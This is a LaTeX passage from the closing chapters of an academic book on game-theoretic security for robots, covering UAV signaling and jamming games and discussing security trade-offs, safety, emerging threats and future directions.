     \includegraphics[scale=0.5]{}
    \caption{Trust mechanism implemented in the  {UAV} control system. The  {UAV} start to hover before they hit the building.} \label{uav}
\end{figure}

At the cyber layer of ASs, we use a signaling game method to capture the information asymmetry and multi-stage behaviors of these players. The CS (sender $S$) has a binary private type $\theta$ denotes whether $S$ is normal or malicious. $S$ sends a signal $r^i$ to each AS (receiver $R^i$). Before choosing action $a^i$, AS updates its beliefs about the type $\theta$ using Bayes' rule and prior belief $p^i(\theta)$. The goal of $R^i$ is to choose an action $a^i$ to minimize its expected cost $c_R^i$ given a posterior belief $\mu^i(\theta|r^i)$, while the goal of the sender is to choose a signal $r^i$ to minimize the cost $c_S$ by anticipating the behavior of the receiver $R^i$. The game admits a  {PBNE}, which is a strategy profile $\{\sigma(S),\sigma_R^i\}$ and posterior beliefs $\mu^i(\theta|r^i)$ such that
\begin{align}
    &\forall \theta, \quad \sigma_R^i(r^i)\in\arg\min_{a^i} \sum_{\theta}\mu^i(\theta|r^i)c_R^i(r^i,a^i,\theta),\\
    &\forall\theta, \quad 
    \mathbf{\sigma}_S(\theta)\in\arg\min_{\mathbf{r}} c_S(\mathbf{r},\mathbf{\sigma}_R,\theta)
\end{align}
where posterior beliefs $\mu^i(\theta|r^i)$ are updated according to Bayes' rule. There are two  {PBNE} that exist in this cyber-physical signaling game. One is a separating equilibrium, and the other is a pooling equilibrium. Both  equilibria can lead to the protection of ASs from collisions as the equilibria can guarantee that $R^i$ only accepts reference trajectory $r^i$ if it is out of the danger zones. The designed framework yields an intelligent control of each agent to avoid collisions.  Illustrated in Fig. \ref{uav}, a group of  {UAV} reject the falsified command and switch the system to a safe control mode. The  {UAV} hover in the air and keep a safe distance from each other and the building.  The results indicate that the integrative framework enables the co-design of cyber-physical systems to minimize the damages, leading to online updating the cyber defense and physical layer control decisions. Interested readers can refer to \cite{xu2015cyber} for more details on this case study.

\subsection{Jamming Games and Multi-Agent Systems}

Multi-agent systems provide a framework for studying distributed decision-making problems as a number of agents make local decisions by interacting with each other over networks. One of the common security threats in networked systems is jamming attacks. The adversary can simply transmit interference signals to interrupt communication among agents. Non-cooperative game theory approaches can be used to find the optimal defense mechanism to prevent and restore the network from successful attacks. 

We model the interaction between an attacker
and a defender in a two-player two-stage game setting. The attacker is motivated to disrupt the communication by attacking individual links. The attack model consists of a jammer who chooses the links and the durations of the attack with the knowledge of the communication graph of the  {UAV} and the energy constraints. The defender can recover a subset of links that are important for maintaining the connectivity of the graph with limited energy. 

In the game, both players attempt to choose the best strategies to maximize their own utility functions. The utilities for the attacker $U^A$ and the defender $U^D$ are defined as the total generalized edge connectivity (with the negative sign for the attacker), plus the cost for jamming (attacker) or recovering (defender). The two-stage game is played as follows. The jammer first attacks and then the defender recovers in the subgame. Let $m^A$ be the attacked edges and $\sigma^A$ be the attack intervals; let $m^D$ be the edges recovered and $\sigma^D$ be the recovery intervals. The strategies of the attacker and the defender are in terms of $(m^A, \delta^A)$ and $(m^D, \delta^D)$, respectively. 

The subgame perfect Nash equilibria are obtained using backward induction. Given the attacker's strategy $(m^A, \delta^A)$, the defender decides the best response strategy as
\begin{align}
    \left(m^{D*}(m^A,\delta^A),\delta^{D*}(m^A,\delta^A)\right)
    \in \arg \max_{(m^D, \delta^D)}U^D((m^A, \delta^A),(m^D, \delta^D))
\end{align}
Likewise, given the initial network graph $\mathcal{G}$, the attacker decides the strategy as
\begin{align}
    \left(m^{A*},\delta^{A*}\right)  \in \arg \max_{(m^A, \delta^A)} U^D((m^A, \delta^A),\left(m^{D*}(m^A,\delta^A),\delta^{D*}(m^A,\delta^A)\right))
\end{align}

\begin{figure}[t]
\centering
     \includegraphics[scale=0.8]{}
    \caption{The state trajectories of the  {UAV}. The green areas indicate the intervals where the defender recovers. The red areas indicate
the intervals where the attacker attacks. The four agents reach consensus after $t \approx 4$ \cite{nugraha2020dynamic}. } \label{jammingresult}
\end{figure}

This game can be applied to a multi-agent consensus problem, where the game is played repeatedly over time. In such a case, the energy constraints are extended to satisfy continuous communications. Fig. \ref{jammingresult} shows the states of the agents and properties of the players, with the agents achieving approximate consensus at  $t \approx 4$ with tolerance $\epsilon = 0.5$. This framework enables the study of how the attacks and recovery strategies affect the consensus process of the multi-agent systems. By analyzing the games, we can find the optimal strategies for the attacker and the defender in terms of edge connectivity and the number of connected components of the graph. Interested readers can refer to \cite{nugraha2020dynamic} for more details on this case study.


\chapter{Discussions and Conclusions}





Securing robot systems has its unique challenges, since their interaction with the world is virtual (related to information) and physical, which extends the usual threat landscape considerably. Consequently, the tools to address security need to meet the diversity of threats, and game theory, applied to security scoring systems, can provide a powerful mechanism to orchestrate and assemble security mechanisms that each cover their specific threat spectrum, but which only in totality can provide comprehensive protection.

The steps taken in this book are only preliminary and yet point out a gap between what theory can offer and what robot designers could use in the future. Since systems are heterogeneous and with components from many vendors combined, it can be tempting and easy to just delegate responsibility to somebody else. This is an issue on the organizational level, and risk management standards can be very helpful here to address issues of ownership, responsibility,  and incident management. The complexity of bringing a development project into standard compliance is yet another motivation to employ optimization, such as game theory. 

The complementation of technical security mechanisms by adequate organizational precautions pervasive throughout the whole robot life cycle is an issue that we only touched lightly here, but demanding more in-depth research in the future. The problem with robotic security may partly be attributed to the lack of responsibility assignment when it comes to an incident. 

\subsubsection{Security and Performance Tradeoffs}
One important challenge to address with robotic security is to tradeoff between adding security and the performance requirements in the overall system.  Real-time processes will  need to account for it to To harden the security in robotic systems. For example,  the real-time control loops can be subject to stochastic latency due to the addition of encryption and access control mechanisms. To cope with it, the robot will require additional computational resources. The off-the-self and traditional solutions would not work for all robots. It is essential to tailor the security solutions for different robot application domains and take into account the performance specifications. The security solutions for a teleoperated medical robot should be significantly different from the ones for a domestic cleaning robot. The security models and the threat consequences are drastically different in two cases.

There is a need to prioritize the security objectives and develop bespoke frameworks for the system-specific tradeoffs and designs. Such priorities can be added to a model as importance scores (see, e.g., \cite{rass_numerical_2014}), or with explicit rankings among the goals. One such extension towards the latter is lexicographic optimization as described in \citep{konnov_lexicographic_2003,zhu_security_2020}. Quantitative metrics and design methodologies play an important role to achieve these objectives. One important future direction is for robot designers to develop customized metrics and methodologies to understand the security-performance trade-offs and the design of optimal resource-constrained solutions.  The specification of metrics and quantification of risks, thereby induces an operational difficulty perhaps, since engineers but also security specialists may find it difficult to quantify security for an optimization. Likewise difficult is the general specification of probability parameters as appear throughout the majority of stochastic models, not only to describe robot security.

Helping robot designers with security requires more than just proposing yet another security model, but also helps the practitioner to reason about how to instantiate the models for their use. Work in this direction is relatively scarce, but the problem of systematic parameter learning is addressable by machine learning techniques. See \cite{rass_refining_2019} for an example application in the context of critical infrastructures that are transferable to robots as infrastructures too, or \cite{josang_beta_2002} and \cite{rass_bayesian_2013} for online learning and reasoning about the trustworthiness of components in a joint system. Further help is offered by scoring systems like  {RVSS}, as these provide a systematic tool to quantify security and, as \cite{konig_assessing_2018} describe, also get ideas about how to specify probabilities if a stochastic model or decision making requires them. This can be complemented by other than numeric quantification techniques, such as graphical risk specification as proposed by \cite{wachter_visual_2017}. 

Security defense is often an add-on solution in today's robotic systems. Oftentimes, the security solutions are based on traditional and off-the-shelf solutions, e.g. cryptography, firewalls, and intrusion detection systems. Advanced defense strategies, such as cyber deception and moving target defenses, will require a careful evaluation of the threat models and additional system resources to enable such defenses. Without a deliberate built-in design, our robotic systems will always be in a vulnerable state as the attacker can eventually map out the system and launch successful attacks. Built-in defense mechanisms aim to outsmart and deter the attacker by leveraging the system resources to introduce uncertainties and make the attack more costly. Including uncertainty in optimization is its issue but doable with game models that adopt a more complex payoff modeling than crisp numbers. Specifically, it is possible to optimize actions for defense and resource investment when consequences are uncertain \citep{rass_defending_2017}, even in light of multiple conflicting goals \citep{rass_security_2018a}, interdependencies and network effects \citep{zhang_attack-aware_2016,chen_interdependent_2016,chen2017interdependent,chen2019game,miura2008security}.
 


\subsubsection{Security vs. Safety}

This book has discussed the cybersecurity frameworks and models for robotic systems. It is essential to distinguish security from safety and reliability, which have been relatively well studied in the robotics literature. The first key difference is that security is an issue strategically created by an adversary.  The safety issues are often related to natural causes. Some of them can exceed expectations but they are not associated with objectives and malicious intentions. Often, we tackle the safety issues by specifying a tolerable set of uncertainties and design systems under the worst cases among these uncertainties. The attack is an outcome of the purposefully planned actions and the exploitation of the vulnerabilities. We need to understand the attack models through the objectives, the incentives, and the capabilities of an attacker when developing security solutions for robots. 

Second, the impact of the damage created by an attacker may not directly observable at the physical layer at an early stage of the compromise. Safety often refers to the last-mile physical protection at the  {OT}-level. It is often too late when the attacker succeeds in penetrating the cyber layers, controls the physical assets, and can manipulate them at his will. Security defense goes beyond the  {OT} and protects the system at the  {IT}-level. In this book, we have described the challenges and quantitative methods that can be used to address the  {IT}-level security and its induced impact on the  {OT}. Safety and security issues are not mutually exclusive. They can be treated together within a holistic framework that considers the cross-layer effects. Ensuring  {IT}-level security is an important step toward improving the safety of the system, especially when major  {OT}-safety concerns arise from  {IT}-security.  

\subsubsection{Emerging Attack Models and Defense Solutions}
This book has presented several attack models and solutions to counteract them. There are many emerging threats and advanced techniques that would be of interest to investigate. For example, adversarial machine learning is an increasingly important topic. Many robotic systems rely on learning models for pattern recognition, detection, and perception of the environment. An attacker can manipulate the input data and mislead the robot to erroneous learning results \citep{huang2019deceptive,zhang2018game,zhang2017game,zhang_game-theoretic_2017,joseph2018adversarial}. This attack can lead to misinformed decisions and control, which would result in catastrophic consequences.   It is imperative to assess the trustworthiness of learning models and develop contingent solutions when the learning is not trusted.

New technologies in robotics also inspire new attack models. For example, cloud robotics is a new paradigm of robotic systems that integrate the technologies of cloud computing and storage into robotics \citep{kehoe2015survey}. It empowers the robots with the powerful computation, storage, and communication resources in the cloud and enables information sharing and communication among a group of robots and devices. However, the confidentiality and the integrity of the data communicated between the cloud and the robot can be compromised by an attacker. Furthermore, an attacker at the cloud can falsify the computations to mislead the robots or create a denial of service so that the robot does not have sufficient inputs to act in an unknown environment \citep{pawlick2015flip,xu2017secure,xu2015secure}.

New attack vectors and more sophisticated attackers would galvanize the defender to develop new defense solutions. One promising direction of cyber defense is the deception technology, which employs decoys (e.g., honeypots) or introduces uncertainties (e.g., moving target defense) to deceive, detect, and deter the attacker. Deception technologies provide a proactive way to defend against zero-day and advanced attacks and enable an automated way to respond in real-time to the threats. Design of deception techniques often relies on a clear understanding of the system tradeoffs involving resource constraints, security objectives, and attack models. Game theory has been used as a primary tool to address this tradeoff and develop an optimal cyber deception mechanism \citep{pawlickgame}. Interested readers can develop new security solutions for robots by making connections between these advanced cyber defense solutions with the new attack threats in robotics.

Beyond the technical solutions to security issues in robots, economic policies and tools can also be used to mitigate their adversarial impact on society. Cyber insurance is such a product that protects owners and users of the robots from cyberattack-induced damages. The coverage of cyber insurance allows the risks to be transferred and distributed fairly at the cost of premiums.  Damages such as injuries, collisions, theft, and extortion can be possibly covered by the insurance. The premiums and the incentives of the insurance need to be carefully designed to reduce moral hazards and increase social welfare. Design methodologies of insurance design developed in \citep{zhang2017bi,bolot2009cyber,hayel2015attack,zhang2019flipin} can be applied and customized to different robotic applications in the future as an additional layer of risk protection.

\subsubsection{Bridging Game Theory and Practice}

Chapter \ref{sec:game-theory-intro} has provided an overview of the game-theoretic methods and their applications in cybersecurity and robotics. We have seen that game-theoretic frameworks can capture the defense mechanisms and the attack models. The games take different forms to describe the distinct features at a specific layer of the robotic system. The formulation of the game models builds on the system designer's knowledge and assumption about the attacker. The assumption of the attack model may not perfectly align with the practice. One important reason is that the designer and the attacker have asymmetric information about each other. Furthermore, the players may not act rationally even if the game is known to both. These questions are reasonable concerns when we apply the solutions from idealized game models. The idealized models provide a canonical form of descriptions. Many sophisticated methods can enrich these models to provide practical security solutions. 

One method to enrich the baseline game models is reinforcement learning (RL). The defender can learn and react to the attacker's behaviors in real-time. The RL does not require the defender to know the games ahead of time but uses his observations to adapt his strategies without knowing the underlying model. In \cite{huang2019adaptive} has developed RL algorithms to assimilate the data collected by honeypots to create an attack model and learn about the attacker's intention and capabilities. \cite{zhu2013hybrid} and \cite{zhu2010heterogeneous} have also presented several RL mechanisms which are used to model different styles of learning in terms of rationality and the intelligence of the learner. They can be used to capture human factors such as constraints on cognition, perception, and reasoning.  

RL techniques have also been used as part of the OT to control and monitor robots in real-time. The OT-level RL allows the robots to learn the cyber-induced changes in the physical systems and respond to them to achieve agility and resiliency (e.g. see \citep{zhu2012dynamic,
huang2020dynamic,zhu2011robust}). It is possible to compose the RL algorithms at IT and OT levels to achieve holistic security learning and monitoring of the robotic systems. 

Besides RL, the baseline game models can be enriched by directly incorporating information incompleteness. In large-scale finite security games, it is not practical for the players to know every entry of the payoff matrix. The players can estimate the unknown payoffs by leveraging information from historical or real-time plays \citep{monga_solving_2016,pan2020masage,peng2020data}. For example, \cite{pan2020masage} has presented a gradient method to estimate the payoff matrices by finding the closest one to the game matrices played in the past. Incorporating  uncertainties and bounded rationality into  game models is a major step toward bridging game theory and practice. This cross-disciplinary approach will benefit from fruitful collaborations between game theorists, cybersecurity experts, and roboticists.

\chapter*{Acknowledgements}
The authors would like to thank the support that we receive from our institutions. We thank many of our friends and colleagues for their inputs and suggestions.

Stefan Rass, Bernhard Dieber and Víctor Mayoral Vilches thank Endika Gil Uriarte, Martin Pinzger, Nacim Ramdani, Alcino Cunha, Francisco Rodriguez Lera and Roberto Guzman 
for invaluable discussions and suggestions on the DevOps and DevSecOps cycle in the robotics context, as outlined in this book.

 Special thanks from Quanyan Zhu go to the members of the Laboratory of Agile and Resilient Complex Systems (LARX) at NYU, including Jeffrey Pawlick, Juntao Chen, Rui Zhang, Tao Zhang, Linan Huang, Yunhan Huang, and Guanze Peng. Their encouragement and support have provided an exciting intellectual environment for us where the major part of the work presented in this book was completed. Quanyan Zhu would like to acknowledge support from several funding agencies, including the National Science Foundation (NSF), Army Research Office (ARO), and the Critical Infrastructure Resilience Institute (CIRI) at the University of Illinois at Urbana-Champaign for making this book possible.
 
Materials in this book were in part first presented at the Workshop on Security and Privacy in Robotics at International Conference on Robotics and Automation (ICRA), held virtually from May 31 -- June 4, 2020. We are grateful to the ICRA conference organizers who have made this workshop possible despite the difficult times of the pandemics. We appreciate the speakers and the audience who made this workshop possible. 
Interested readers can refer to \cite{icraworkshop} for materials from the presentations and the panel discussion. 

  \bibliographystyle{abbrv}
  \bibliography{literature}
\end{document}